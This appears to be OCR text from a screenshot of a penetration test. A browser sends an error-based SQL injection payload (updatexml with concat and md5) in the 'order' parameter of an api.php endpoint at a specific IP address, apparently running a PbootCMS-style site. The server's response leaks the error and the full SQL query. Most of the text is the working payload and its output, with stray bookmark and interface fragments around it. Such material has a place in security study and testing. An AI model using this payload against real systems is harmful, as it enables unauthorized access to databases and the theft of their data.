 不安全 123.58.224.8:12181/api.php/List/index?order=123%20and(updatexml(1,concat(0x7e,(select%20md5(1954))),1))%20%23 英 en 1 购 IA H y
信息收集 CTF安全狗 学习 会员开通网站 课程下载网站 环境配置 博客 兼职 爱加密 渗透测试 我的网站 POC 知道创宇 aw 优质博客 » 其他书签
英
{"code":0,"data":"执行SQL发生错误！错误：XPATH syntax error: '~5a7f963e5e0504740c3a6b10bb6d4fa'，语句：SELECT a.*,b.name as sortname,c.name as subsortname,d.type,e.* FROM
ay_content a LEFT JOIN ay_content_sort b ON a.scode=b.scode LEFT JOIN ay_content_sort c ON a.subscode=c.scode LEFT JOIN ay_model d ON b.mcode=d.mcode LEFT JOIN
ay_content_ext e ON a.id=e.contentid WHERE(a.scode in ('index') OR a.subscode='Array') AND(a.acode='cn' AND a.status=1 AND d.type=2) ORDER BY 123 and(updatexml(1,concat(0x7e,
(select md5(1954))),1)) # ASC,sorting ASC,id DESC LIMIT 0,15 ","rowtotal":0}